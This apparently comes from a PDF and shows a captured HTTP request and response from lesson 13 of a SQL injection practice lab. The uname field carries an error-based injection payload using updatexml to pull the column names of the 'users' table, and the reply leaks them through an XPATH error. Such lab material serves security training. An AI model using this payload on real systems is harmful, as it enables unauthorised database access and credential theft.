 POST /sql_lab/Less-13/ HTTP/1.1
Content-Length: 182
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Host: 192.168.74.128
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-13/
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
uname=aaaaa') and
(updatexml(1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+W
HERE+TABLE_NAME=0x7573657273),1));#&passwd=123456&submit=Submit
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH error: comparison of two nodesets is not
supported: '<br>username<br>password'</br></br></br><img src="../images/slap.jpg" /></font>
</font>